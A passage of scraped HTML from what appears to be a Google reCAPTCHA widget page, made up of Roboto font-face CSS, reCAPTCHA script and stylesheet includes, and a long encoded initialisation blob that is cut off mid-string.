  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fYNt4206MfDwDoz1_0bn1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fYNt4206MfDwDoz1_0bn1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fYNt4206MfDwDoz1_0bn1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxDwotHw7k+UcKUw6wpwrpBIjhYw7XCphPDuEU/w4dNZDnCq8KBciI3wrMyW8OvTMO+wo3DhsKTZ01awosBwq0fGcOZw4IADMKhw4tzasKRwp17TcOWwowHP8KyB8O8BMK5G8OwTcOyMR7CusKsw69Dwr/DpDPCr2PChsKswoUtZVkWF0fCk8OGwrrDiAzChcK5fMKQIiscSsK7wp1AEMOFwrkYTMO/wqFfW8OnNMOqw4Y1GcKJCcOawr3CmX5Mw7wYX2/Dk1PCm8KywrHDkmY8KCjDscOAwqo9w4XCscO9w6jDq0DCsgs9OG08D8O+wp5raMOLw43ClsKIXsKhDcKowpwjwp/DgWfCu8K3eHo/GAbDicKHF8OIwprDh8KSZCrCjQXDsWBsw7LChsO4w5wXwrPCmVTDq3LDpTVZR3I2E8Ked8O1VsOnw5gewrEJFArDrGcLw61vB1PDoMO9wpRKRsK3wockSVtGwqJvw4Y6Q8O8fRjDt38sfMO2BBAZTcKwwqgcw6bDqMOCWwrDsRzDkRjChcO5Mz/CvsOuw6vDskXCnsOjwqDDoQtYw6XCvMOmMRRYwqI8w4URHR/Dt0xLMcOjwpJ8wp/DmRV1woNXU8ORQMKMwpLCkcKRwp7Cg2sswqFrwrvCgMO4wpzDrW7DpsO2CMKlwq7CoTJCGU0iHgHCs8K1wolWw5BEwqEKGMKdLMKOwojDuAXCqAYRw7xsL3/DqcKHwoFceH9dPcKFwqQsZ8OXaU99w7A7wqlhCx3CrsORw4/CusOkKQx4w77DkcKOwp7DmxLDnFHDi2/CscOxw55Ew6wYw6/DoRjCpAgdwr8SeDDDmMKELQDDsMKmGAPCv8OzQMKAWSHDmsKww7HCp20nI8Ocw6LCvw84w7NFwqjDgTUlw4oBWD14f8Onwo1Tw606w6k7AElPw68VwppcRFUYM8Okw5LDoH5Ow6dqSRgvRmvDrMKSw4dKa8O/OcOrIcO5H8KiwqHCuSQzw5nCrsKFKsKTw5Z3FMOzXiBMAEBiwrpkwoVKJMOrDUjDqww0EMO7wr/DpMK3w7wvCT7Dh8O/aVxTJ8KawqrCrsKnw77DqsOYwoXDssOPw6XClVtXccK5wrUlZSw0w4jDkA7DmMOjw4nDssOVWMOUwqzClMK9wp/[base64]/CksOCwoLCjGxvwrtmKXrDvsKHw5TCv8KWXxcIARsCwrkfSsKTwoNKMcONwrrDoMOWwqLDiMKUw5tXw77DncOBwr1Ewp1lwqPCsiYNUcKMTW9kwo3DiMOwwpxhw5lVw57DqxYfQ8K/[base64]/[base64]/wrkNMsODwr14w4MPwqprecOWwr/CvsOJwrkvBcKKZ8KtMRTDnsO/w5fDnMKcwo/CvXJBDsOnwpPCrVUVw5/DpsOTI8Oaw6DClsOtFWlVw7jDnjgpwoDCtcKxXF1LSsK5Yi7DoMOEwofDtRFSD8KVDSfDosK+cAwXbMO8I0cXw7XCunUSwoUwbnPCiMK8wpLDoMKew77Dm8O5L8Oyw6nCi8OPbsOzwq/CsMKYwrvCsAAzJsOHwo7DtMO6w4c5TSkGdcKPw4zDlRRTw7F+w6fCq1B5wqXDljzCmcK9w6LDvMOBwpzCn8KyfMOUfMKUfcOew6R9wqp2w7BSw4jCjsORw6d+eMK0aTLCv2DCsBbDrsKBwr/Ci3TDusKBfzt9an/ClQnDoMOKWMKQYXXCk8KuJVkPZMO8XnTCiMKbHcO1w6VlYUogw5fDhMKHwobDlgQbwq/DrsK4FcKxCcO1dgHDlFVvZCLDiEPCviXDsQkswpxAE8Ovw7twIcOAScK2LMODwpZhDgjDlMK2w6R9PMOywqJMwr/[base64]/DhsOrwp1uw4IAScOxwrgrwoXCohNqJsONw4/Cuy5cwrfCr8OmNCJsw5tQwrLClcKtwpM8AcKjwpgNwozDl8O8MsKBB8O7w5g7EDjCjsOSw6lKCDnDuDrCgQkew6DCrGAPwqPCtsOFDsKtJRY0woLDrMKNIFbDosKlBHrDjkvDiy3DqTwxBsOQFcKGT8Obw41Hw5IQwrrDo8K0wq/CsS3CjsOswrtJw7bDhVrChVhkHS4INRHCtMKFwoYiB8OCwodVwrZXwoIYLMKmw67Cg8OiTzJzE8OvwpRfwo3DkyZfEMOgR2HCusOmN8KtZsOpw5VLw711XcOcYcKEEsOQw4fDm8Kuw47Co8OODB/Ct8OEwrwLw6/DiXh9wrVLwrvDvBcwwrjCj19TwqTDnsK4MQoEGMKCw6loFVjDrU3CgsKUwr8nwrTDoljDr8KKw5EHfwEwwpcaw6DCoMK2Q8K/[base64]/[base64]/FwDCkcKlWcOIwpjDgsKSaMKUJSLColUUw4VuXA7CuzZ5CsOcwqDDh03DmDM4DcKzWGjCvgHCtMOJNsOewobDmmMrJcOPHsKewrkowrfDpnXDgyEIwrDDs8KmW8K4L8OJw4Y/w5hzdcOBAnYhw4ocVB7DiMOow6BXAsOAwqbDnUZgdsOlwq7DtcOGw7nDhmExfMKUTcKswqgjGWQQw4cBwpjDs8K3w7Y2USHDhyXDpsKCw4Ffw6hEw6PCghtUH8OJbEhIw6/[base64]/TMKwwrnDoMOEwoscZGIjwrvCuMKNw7NiWMOQV8KpwrdYJ8OpwpFOwrnCocKxQ8KOw4TDkMKjUXjDnB7CpsKXw4jCmcO2SUVeacOeB8OBw7U8w5UAVmEEGmlXwrbDkgjCmcOjSSfDsXnCom4JTGTDmi5BBMKHPMO6JHjCk2/DncO7wqNZwr9QHEXCqcOuw5I3WifCvS7Dtyl/[base64]/GRIhw7XCosORdsOVw5rDnW3CnUIOYg8iVnzDv8KtwqvDq20wbMK8H8O9w4jDhsOCLsOqw5giJ8OTwpkdwp4PwpXCvcKgIsKTwrzDrcKUKsOhw7/DicKvw5nDngnDlyN7w79oLcKGw4rClsKvP8K1w4vDlMOUHzAGw4XDo8OVC8KJfsKvwrMOUsK5FcKIw7FqLMKAHhJfwprCrMOrKyx+K8KOwpfDpyhDCinCmMOvRMOVaHtRBlLDrMO0WjEQPUUpUMKVZnHDusOFQ8KZOcO9wr/[base64]/CpMOOwpXDm8KtNGMBw7BAGjBkKsOHMMOgR8KKwrNQw7NTGBAIw4rDhlBcwqEhw6nDtDpFwo7CkMOBwqfCpDxpdSxwXATClsKIIiIawowjUMKUw59hDMKUcsKKw6nDkhnDlcO3w7vCpTp/wqnDpyfCtMOmQcK4w6HDlwxnw7s+FMO4w6AXM3HChmN/QcOwwoTDqMOqw5rCghJUwoVgPC/DhVLCljHDusKRakEiw5bDqsOWw5nDnMKgwpPCjsOLACTCrMKUw4fDv1oJwqfCoWzDjsOwUcOAwrrCqsKAdz/Du0/ChcOhK8KQw7zDu0F8w5TDoMKkw69aWsK5LkLCsMKhT25dw7jCuCB8RsOMwqJ4YcKVw7ZPwp9Nw4gZwpJ9UMKmwqHCrMKXwqnCmMKPN17CqkjCi0/CkTlkwoLCnXAAScKEw4FkScKoPxk8HhRTEsOgwqrCm8Klw5LCmcKFeMO3SGsTG8KmQCgjwoXDr8KPw6bCqsOkwqsPw4FANMOEwrrDkQnCl0slw5dvw6ppwo7Ckl4AJ3BOwo9zw6LCjcKic1QMaMO9w4k6REhEwpFawoYII3dlwp/CvH3CtG0YWMOVchfCjMKmLUxsbRrDk8Ozw7jCiwIkDcO8w77DuGJYG13CuBPDgyl4w4xHfcKMw4zCs8KVGwQlw4zCsnrCthInwooHw6XDrW0PYRwUw6bCnsK0d8K5CmTCqFTDsMO7woXCrWsYUcKATC/DrhjCiMKuwr07XWzCqMKJTEcjAVPChMObw51owpHDjsO/w4vDrsOTwo3CiXbCglgzHCZMw77CusOnUTLDgMOiwq5jwp7DnMO8wo3CjMO1w4/CvMOzw7bDv8KOC8KObsK0wpXDn2p7w6jCgR0we8OwBw4hH8OUw6JIwohow4zDpcKNEXdlwq0KTsOPwq5yw7HCsk/CoUPCpXUQwrvCh01Rw6FPE2vCllHDp8OfZcOEBRIgfcOVS8O7LmvDigvCocONXjPDtcKBwojCuS1NeMOrc8Ohw4wsYsOyw5PDtBIXw6rCnMOdMh/DmxLCn8Kjw6zDi0TDpnEjE8K2KiDDqn7Cs8KJw6g+cMOeawA4RMKVw6LCmDTDscK9BsOFw6HDrMKPwp48cTLCoGLDhiAYw6h/[base64]/CkMOILnXCuDhLck7DsmnCmlMcwqlsw5nDn8KlwpjDr0/DsMOfw7LCqMOawoROEcOeBsOiVB9xKzgmQMKhw5dcwphjwogmw7krwqtFwqosw6/[base64]/DmsKINAfDm2vCgMOGL0vDslLCtMOjEsOuXsKWw7nDuMKYwpkZwqvCrMO7Xg/CmxnChUPCvUxfw5vDtlIlfnUVJcKXZcK7w7XDj8KHAMOuw48EbsOWw6/DmcOMw6fDrcK9wpfCghTCrjvDr0FOBHLDomjCqRLCgMKmc8KQbhEDb0fDgcKLbXLDq8K/[base64]/Cl1ZGwolUwqvCkMKnw5PDiXjDtzF7wpfCo8KEwoEnw5/DvG4Lw7rChS9iBsKya8Ohw5pgw69zw7zCmcO8JSpew596w7XCq0DDn1bDilfDjGUgw5wiWsKdQD7DgRsAJFkKX8OUwqHCmx5Yw4LDocO/w4nDt1peGH8fw4rDl2vDmnAKAj9hTsKvwoUYfMOtw6XDmlg1N8OTwq3CkMKjdsOaMcOIwodkY8OHKy0fT8OCw7XCu8KLwochw706R27Clw3DjcKow6LDicORLDd7UngvD1DDj2vCoTXCglVkw5fCkHvCmHXDg8KUwo00wqAsCWl4OMO1w5PDhxIPwo/CqiFBwqnCtVIEw5gqw4Vaw587wpHCvcOqC8OiwoN6ZF1gw47Cn0XCoMKtbGtAwpPDpyI5H8KhCSYiKiJENMOMwpnDocKMZMKJwprDmgTCmwPCpAgcw5/CrQDDkBfDvMKMQ1g9wonCuxTDiCTCk8KsUm0BeMKzw4J2LRbCjMKsw73CrcKvXMOwwrQfZiQeQzPCpj3DgsOBEsKTd1/CsnRndcKpwpN3w4RWwojCn8OBwp/CocKmI8ORPR/CpsOZw4rCvklqw6gFRMKswqViBcOZbEvDqFvDoRgtCcOmKkLDmsOtwpHCnyTCoj/Cj8KwbVdrwqzCkyPCgw/Cij1tLcKRY8O/[base64]/DcOlw6zCjGgyw446woEGwq/Dg3TDvWHCnQzDvkXDsyzCvTYqU0ENwprChFXDuMKMDDw+NxzCq8KEfzvDpxHDgQnDv8K/wo7DssK3DFbDjx0Kw7Ilw6Rlw7xkw6Znc8KJKENUXUnCtMO5wrR/wpxwVMO5wox0wqXDt1PChMOwK8KvwqPDgsKHH8K+w4nCpMO8Y8KLNcK2w6jCh8OywpsXw7Evwq7Cp107wozCgyTDssKBwo1Pw4LDmcOEDnfCjMK/Si/[base64]/DshFKUcODw45mwpowUsOZwq7DvsOGVz/ChHw3YV3Dr8OTNMK4w4XDsiLDlCINc8Kcw6V7w6p/HhETw7nDrsKrZ8O5csK/wp10wrfDvlfDjcK7A2zDgAXCpsOUw792MxbDtmFiwoQkw4UxBELDj8OOw5BZM3rCvMKgQCTDtlgKw7rCqjjCrWjDij8jwrzDkwTDohdfUGE7w4DCvXzCvcKTLh41Z8OLAWvDucOvw63CtBfCrcKpQ0V6w4Bowql+fSjCjC/DssOXw4B5w7LCljPChwdlwpvDoQZlNkw4wogNwo3DtMO3w4s0w5dOR8O9cWM6MBN4Ri3CtsKJw5gSwoIlw5jDs8OFFsOZWsK+AFXCpUzDjsOLahsZMVFWw7d6Hj3DpMKEQ8KiwqbDlm3ClcKZwr/Do8KIwrTDmz3CgsKMeg/Dn8KPwobDhMKmwrDDicOJPy/[base64]/[base64]/CscKEw7EbH1zClX3DjsK+FcKzwp3DkWE6HcKrwoPDosKNA1knw5fCgMKBUsOGw5/DsXnDq206C8KgwoXDscKyZcKcwpIIw74sVCjCoMKUFEFpewPDkEHDiMOQwonCn8OBw6zDrsOlTMKHw7bDnRrCnVPDg1Ybw7fCs8Kvc8OmU8KyEB5ewrE2w7cXaiPCnycyw7zDly/Cu0crwp7DqQPCulBaw4DCv306w5xMw5LCuT3DryIPwoPDhVRlDi1RY1PClWM9F8K5S0PCisK9TcKJwqBuTcOpworCicOtw6nCmw7CiH0qJ2ApJWx9w5vDryFlTQ/Cu31Rwq/ClsKgw5lkCMOnw4/Du1hxXsK5HS/CtFfCnWcvwpHDh8K4Iwkaw5/Drx7Do8OgZsKPwoIMwpYdw5QhXsO/H8KRworDssKcMQt2w5fDisOXw7gcKsOvw6TCliPChcOZw7hPw7HDpsKewojCtMKiw5HDrcOvw4hNwo7DosOhakQNTsKnw6fDkcOtw5JXIzg2wpZ/QUDCpiHDpcOSwonCrsKsVsK9Xw3Dmm4iwps9w6Zwwr/ClGrDsMOJPCjDt3TDs8KmwojDpRzDrmjCqcOpw795NQ3DqGYzwrUYw5R6w5xKB8OdFVxiw77ChsOSw7DCszjClCfChGXCrULCngBZf8OnA1VqG8KZw6TDoTEgw6HCjlTDpcKvCsK/NEfDucOow6fCnwfDsx0Ew4LChl4Hd00Qwqd0DcKuEMKHw4PDgVDCn0zCpMKwWcKyDh9bTwYRw6rDo8KHwrDClUBBGjvDmwEtKcOJckN2UxnDhWzDtyZIwopuwo0jSMKJwqEvw6kDwr1sVMOpVUkZXAHCo3jCtC8/[base64]/CrV3Dh8O7QsK/w43Co8KFb8KNGsOWWgbDlcKRbSnDn8K3OcKGcWHCi8KnYsOKwolGWcKmw7jCq2t/[base64]/DsRhmwrgTw5DDlcOdX8ODC8OGwo5fw47ChMOnSsKTVMKSbcKmEUUlwprCjMKDNwPCmkDDucOYSl0Hbm4UHwrCicO8PsO1woh/OMKCw6oWNEfCui/CjXHCkn7CqsOqaxfDocKaAMKPw7o8ZMKtIwrCucK3NS0bAMKnJwA3w45ySMOFIhjDssOkw7fCnh1IcMKpcS0iwr45w7nCp8OiKsKDA8OMwrlrw4/Dq8Kfw6LCpnkDX8KvwoFkwpTDgmQHw6vDvwfCssK2wqA7wp7DmwrCryhgw5wof8Ksw7DChHzDk8K+woTDisOZw7ZPVcOBwocmOMK1S8O3fsKuwrnDqwBPw4NyQmoFCEI5Yz/Dt8K7NhrDjsOIfMOzw4bDkEHCiMK5X0wUQ8OFHGcLa8OuChnDrBE/H8Kzw7nCpcKVEUXCtUDDhsODwpzCrcO3f8KLw5DCpynChMKJw5t2woEGGzTDqhI1w6AmwoVefWUrwrbDjMKwH8OZCU/DihZwwo7CtsOQwoHDpGl4wrTDpMKLDcONeRB5eynDrncXaMO0wqLDpUUxOFl4fgPCkGrDpR4Nw7QfMULCtDvDpHd+IcOjw6TDgHzDmsOGHE1Ow706J2BCw4bDrMOhw7kQw4cGw7piwpnDuxZXVGvCi0UNRMK/[base64]/[base64]/DhcKQw7tfB8KxN8Klw499wr41w65zwqhiwq/Dn8Oxw5PDsXV8A8KbPMKjw51gwqfCisKZwo8wdCBzw6LDgwJdIwDCiDoHTcKjw58Vw4zDmgQqw7zDqS/Dq8KPwpzDj8O/wo7Do8KPwoQXWcKhBHzCrsOyOMOqS8K4w6FawpPDhnZ9wrHDtVEtwp3DhkIhTgbDvhTCpcKHw6bCtsOFw5NeOhd8w5fDuMKjSMKdw7VUwpnCl8Kww5zDlcKNa8OgwqTCkhorw48YT1E4w4M0VcO4dBR1w50awo3CsVk/[base64]/CnsObw4ZOwpJFw5F2UAfCjcOJwp7DucKHw7rCv2XDsMOHw7lRCHI3wpp7w7Q9SCXCosOCw7l7w5MpbybDhcOhScKFRGR3wqB5P27CnsKjwofCvcKcRE3DggzChMO6J8K0McKPwpHCiMKDUx9pwr/[base64]/R8KVwpZcw7LCmBbCosK5wp5BCMKnemFjwpnCgMK7DcK3e2lSfMOow7d5VMKWQcKmwrknEiU2Q8O5F8KWwohkEcO0VsOhw5VXw5zDmDnDtsODw4nCsn/[base64]/[base64]/[base64]/DmcK5McOtEsKYD1PDkiXDrsOAwpnCs8O7w6lJwozDmsOTw43CksOgBXhGU8KXwrlWw5fCo1JgZEnCq0NNaMOsw5rDusO+w6k0RsKwPsOBSMK6w6LCp0JsNcOHw4fDkAjDgMOlbA0CwoPDrT4BHMOufG/DtcKTw6EnwoBlw4DDnztzw4/CosOiw4TDkTV1wrPDssKCHnpdw5rCpsK2aMOHwpZfUGZBw7MUwr7DrUUMwqrCvg1cJw/[base64]/XQgtw4I5wq3Do8OOwqt6O8OPwohyaMONwpU8w7YWBh8Bw4nCgsOGwr3CpcK8VMKow5I1wqfDjsOswpFLwocEwo7DhXUSSzrDn8KDDsKfw7VQQMOIVMKqPhbDpsOkd20gwp/CnsKPY8KtVE/DhhDCisONTcOkL8KUcMKxwpYMw7XCkkd4wqdkT8O+w5bCmMO5SAcsw6vDmsOmcsKIcEE+w4dadcOfw4hxAMKrAcO/wr4Uw6LCl34bAcKYOcKlBFrDhMOUQsOgw6PCoi48MGhCGUY0GzA8w7vDsApxcsOCw67DlMOTw4vDv8OYeMOAw5vDocO2woPCrQJ4f8OqaR7Du8OWw5gUwrzCpMOsMMKdShvDhhbCk2tsw7jCpMKgw6QPF0g7McOhJw/[base64]/[base64]/D8KkWcKNciQJd2o2wpJVwqXCscKQSBQSD8KxwoTDh8O0KMOVwr/DoMOSFEjDqkZ7w64oPVNKw6xww77DvcKNS8K4dT8ZNsOFwq4lTWF7Y2XDt8Omw4ctw6TDrSTCnBIIYCR2woYcw7PDicOywptuwoPDtSrDs8OyIMOqwqnDjsOYD0jDnF/[base64]/DgyJhZ3QOWcOow74vw6PCsm/DoCnDrcOYwrbDgwzCpsOvwrd9w6jDvFPDgBMVwqNTO8KDU8K1eW/DgMOkwrcOC8KBUTEeNMKDw5BCw4/CklbDg8O+w6xgBEw4w4sSE3Buw4xIY8K4BEnDhsOpS2DCmMKyP8K2Pj3ClATCpcO3w57CtMKIXQJNw6ZnwrlTO3N8M8OuAMKqwp7DhsOfCXbCicKQw6w4wp0Rw6ZZwoTCq8KvcMOWwoDDo3PDhmTCtcKqfcKFMhENw7LDk8K/wpXChTlPw4vChMKxw4AZFMOXG8OZPsOxUQwya8O6w4PCk3snbsONd1YtUgrCo23DucKHM2hzw4/DiVZYwqJEFi3DhSJKwovDjV7CqFoQbl9Qw5DClkFwUMOHw6EowrbDijIlw6TChg5VdcOMXcOOKMOwF8OuN0HDojRCw5fCmArDhSpyZcOAw74hwqnDicOPc8OTA0fDkcOkWMO/XsKBw43DqMKva05zacKpwpPCs2LCtV0MwoEUbsKXwqvCkcOEDSQBccO9w4bDvmASRcKkw6/CplPDrcOnw5B8JiVFwqbDmCzCmcOlw4EMwpnDk8K9wpHDsGZdQmjCmMKzGcKKwofCnMKEwqY3w5bCtMKwNVHDv8KjYULCgsKSdCTCng/[base64]/[base64]/[base64]/Ctx8Tw6TCp8OswppvLsK5wopXXMKcODbCucONCz/DrGHCuS3DlB/[base64]/[base64]/Cg8KKY8Opw7fDu2FNwpUHw5PDoMKqVmIJwoXDujAOw4fCm3jCgmZ7W3bCosKuw7/CnChPw7zChsKRbml7w6rCrwIRwqvDu3Mgw7rCvcKeeMOCw4FIw4cYQ8OXPwvDlMKAfMOqXADDlFFsFUZZO1bDmGZGMXnDscKHJ1wkw75vwqMRJ3ceGsONwprChUnCucOdbR/CrcKCdW0awrtmwrpSfMKdQcObwqk1wqvCq8OPw7MhwrsXwppoKADDsy/DpcONGhIqwrrCkG/Dn8K3wroBDMOcw4vCq10oecKbA0zCpsOZDsOhw7slw79sw49uw7AyMcODcjIWwrRhw5jCusOZF3Qxw4bCtlUZHsKmw7rCiMOfw6snT3TCt8KPUcO+PQzDiTXCikTCt8KGTSfDgB/Cn3zDu8KHwqrCkkIWUFE+cCQae8K/fcK3w5TCtm7DhUUWw43ClGBBYWHDnADCj8OQwqjCg2MnfcO4wrsMw4t1wrrDkcKGw7U5G8OqIy0pwpp/w7fCj8KqYXEzJSQ4w7hXwr82wqPChHPCtcKpwo8sJMKnworChH/CjRvDq8KMZRfDu0FuBTXCg8KPTTMDRgXDscKARRZ/[base64]/CpQ7CngpPMcOGw4Vmw7MWwrzDuMONwrENNkLDpMK1IXrCuG0qwr52woDCj8O3fcKcw6RVwoXCrFhjOMOzwoLDiDHDiBfDvMK6woxowrVFA2pvwp3DgcK7w7vCrDx0w6rDpMKSwrF5Xl5wwqvDoQfCuAJow6vDpxnDjjFsw6vDghrChXINw4XDvTbDnsOyJcO4W8K5wq/[base64]/DkRHDqW7Cp0nCpMKpw7XDnXZPWC0fwqDCkGpwwphPw7cAHsOhcwjDi8K7b8OFwqxPMsOUw4/Cu8KFUBXClcKBwrtxw7LCsMO4SA4cCsKiwpLDmcK8wrMYKld6SQ9GwoHCjcKCwqrDlMKcUsOCC8OFwqfDhsOgUHpBwq45w51tUg1ew7vCpmHChxRIVcOSw6dVMHIHwr7CsMKzM03DkDokUTwfTsKcJsKswo/[base64]/DuAExCcO/w6jDjTrDrDRtwrgBw6rDqcKNw7JbTnZqPMOqCcKnM8KPwqQDw4zDisOuwoEUECMOEMKONFUiEEUfwpjDvjfCsgdrbCM2w5bCih1jw7/Ct10bw7/DuAXCqMKDLcKQHkozwoDCt8KzwqLDqMODw7/DrsOAwrHDssKnwpjDpmbDjzQOw4IowrLDhVzCpsKQAlklbQ4twr4tZnZFwqMFJsOnFm1XSQLCrcKGw4fCocKNw7hww7Rjw59gOl/ClmDCtMKxDyVlwrsOWcO4V8OfwqolcMO4w5Y2w7UhCV8fwrI7w5kkJcOBCUPCohDCjyNZwr/DgsKewp7DncKkw47DkRzCukjDmcKPSsKAw5nDnMKuE8K/[base64]/Cp8OlEWbDncKXRAXCr8KawoVNDXwINAQ1HkbCm8OAw6rDpXbCrsO7FcOxwr4Ew4QNT8Odw518w4/Cv8ObBsKzw5sVwq1hb8K6G8Obw7wwc8KFJcOmwrUPwr4qSQ0+QW8IXcKMwqvDuwjCqjgcFWPDn8KjwpjDi8OLwp7DlsKJFw8Mw6MZGcO0JknDm8Kfw6tAw6HChcOkKsOTwoHChHQxwqfCtsOxw4tMCjR1wqTDj8K8QQZDWC7DtMKRwpbDqxgiO8K9wpPCusO/w6nCoMOZOl3DmTvDlcO7A8Kvw61cWRY9bzvCuGFFwoDCiFY6LsK0w43CmMORSwA7wocOwrrDljTDi2gBwo43QMKcLh9mw7/Dl13CsxZDfkbCmi1sX8KOIcObwpDDtUcWwrtWSMOkw4rDr8KOH8KRw57Ds8K4w6tBw5h+FMOxwq3CpcKZERo6fMO/[base64]/b8OtJMO2Y8KqP0hTwrvDrk4Sw7Nkag7CtsO/wrhkfmlHw7Eewq/CtMO4L8KMCgwOXX7DgMOGFMO1McOFcEdYA1LDjcOmf8OBw5/CjTfDtn0CXE7DmmELTSptw6rDuQPClhfDk3vDncK9wqjDmMOsAcOIIsO7wqhkall7UcOFw7jCoMKyScOdLWN0NcOzwq9Hw6rDp1RDwoTDs8O9wrkvwoVxw5fCqDPDo0LDvWHClMK+VMKARxVVwqzDjnTDtgsIdUXDkj7DtcK/w73Dk8OdHDk9w57Dr8KPQ3XDkMOFw4ddw7BmW8KvcsO3fsKkw5Zye8Owwq9uw73DkxhjBAE3F8OLwp0dKMOHRD4CDF0rYsKKbsO5w7ASw5YOwrZ4J8OXN8KIAsOMW3fCmyNhw6ZMw4rCrsKyUg8NWMKawrdnL3PCsC/[base64]/DosOtVyFOHsKCw5obw7lzCRJwwoUUwr1Aez7DnD0pMsKLHsO6UsKBwrJHw6sWw5HDoEd1UkvCrFw3w4xREWJxa8Kaw6XCtwUEOG7Cp1nCtsOlPcOvwqDDpcO6TGF1FCBnQT7DolDCmWPDrRYZw556w4kowrJfDlwCL8KtVB5jw7ZtLjTCrMKLUTXDsMOkcMOobMO/[base64]/[base64]/[base64]/[base64]/McKGS08CwoPDgsKcw57DgcOKwoUvw4DDvsOsO8Okw5vCq8OiWFEnw4fCgkHCmDvCkHbCgQjCklvCkG8ZfVkHwoJlwrPDqFBCwoDCocOQwrDDrsOgwqRGwpwKIsOLwrdxC0ACw5ZyPMOtwo1Fwo5EWXZXw4RaJk/ChMONAQpswrjDljbDtMKywrXChsKAw63Dg8KkGsOcBcOJwrYgdwpGLgfCjsKXTsOlYMKoMMKmw6/DmQbCnH/Dj1V5NXtaJcKcRwbCvArDgnLDmcOmKMOeHcKtwrIKCA7Dv8O5w53CucKABcK+wrdVw5LDlXfCvBtFD3F/wr7DicOVw6nCocOfwqw8woRLEMKXPXjCv8KxwrsFwqnCkVvCiXMUw7bDtmBuacKmwqvCh3tvwog5MsKDw6JWZgN1dgVubsKhRVEGWsOqw5oFE1dZw5IJwpzDhMKEMcO/w5LDpETChMKDGcO+wo07RsOQw5tnwpVSYsOtbMKEbUfCljXDtnnDg8OIfcOawrsFcsOvw6pDEMOhF8KOczTDnMKfGSLChHTDjMK6TTXCugpmw7Y0wpTCp8KPIF3DrsOfw45QwqXDgnjDpgTDnMKiYQFgccKTTMOtwp7DtsKuAcOzZCg0MX4/[base64]/Djy3CtBZSwroPworCscKqDsOSbsK+wr8XBkwuwofCksKIw4DCo8ONwossbDJqAMKUEcONwrxNQhZzwrdZw4vDncOew5gVwp3DrRJrwpLCvlw0w4nDpMKUWXjDk8OSwpNMw6TDuSHCsnjDscK1w55Kwo/ComrDl8Ouw7QXSsKfEX/[base64]/ChVhfJMODwrPDvsOHT8Ktw6HCrnfCsCIdYsOXMA9DAMKgXcKfw40gw4Fyw4DCvsK3wrjDglUfw4PCgGJySsOlw7orDcKiJE8sWcKWwoTDicOxw7PCqnzChsK7wqLDuEPDhn7DoAbDmsKRI0rDvQ/CthLDvD9Gwqx6wq1DwrzDmBEyworCmkdow5vDuzDCjWnCljjDjMKfwoYXw5nDqsKVOhXCuDDDsRhDEFLDtcOfwpDCnMO6AsKfw51pwpzCgxwXw4TDvlNeZsKuw63Dn8KqBsK4wq8qwqrDvMOKasK+wrHCjx/CmMOXP1ZmKVZ2w6TCjV/[base64]/[base64]/[base64]/ClCzCuBrDhMOVwr8hO8O6BH9rw4NCDcOXwog4OsOrw5AgwpbDvFLCgMOQJcOcUcK5LcKPfMKuGsOXwpoLMjzDpWXDtjckwqJJwrARL3YDFcKZHcOyCsKKUMOZa8OUwo/ClE7CpcKOwpERdMOMOsKOwrgNGsKTYsOcwrXDtFk8wpEeaRvChMKJI8O1DsOtwqJzwqfCtcOdER5bX8K6G8OCZMKgLhdmHsKiw6rCnTPDosOkwqlXH8K/HXg8b8KMwrDCjcOvasOWw50GFcOvw60COmXDkVXDs8Kkwo0yRMKCw6NoTCJXw7kdEcOFRsOuw5A/[base64]/DpcKuNcKew6YDwrrDjDQPfhjCh8K1EldxNcOMBR1uQBfCsD3CscKCw5XDoyFPYQcbai/CrsOYHcK3XhBowrQSGsKdw651CsO+O8OYwplZP1R1wp3DrsOZRSrDvcKuw5B1w5PDhMK0w6zDjUnDuMO2wqRBM8K4G1/[base64]/bcKwThlXw6LDuwnCoUE8a8KUecOiZAHCpxbDt8OZw4nDn8O6wr8Cf0bCvgYlwpJKYEwAH8KVOWRAUA7CiRFJb3d0diNbCUAoCzfDjEEpR8Knwr0Jw7rDpsKsUsOGw7JAw5V0QCXDjcOfwrlqIyPChmxBw4rDp8KhDcO2woQoAsONw43Co8Ocw5PDl2